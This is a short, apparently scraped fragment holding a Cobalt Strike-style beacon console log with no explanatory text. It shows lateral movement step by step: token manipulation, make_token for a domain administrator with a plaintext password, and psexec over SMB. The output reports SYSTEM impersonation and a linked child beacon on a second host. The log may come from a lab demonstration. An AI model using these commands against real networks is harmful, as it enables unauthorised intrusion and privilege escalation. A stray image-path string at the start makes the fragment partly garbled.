 [+] established link to parent beacon: 192.168.0.166
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DEMO\administrator Test2009
[*] Tasked beacon to create a token for DEMO\administrator
beacon> psexec WIN-ENS2VR5TR3N ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\WIN-ENS2VR5T
[+] host called home, sent: 220042 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 923aade on WIN-ENS2VR5TR3N
[+] established link to child beacon: 192.168.183.130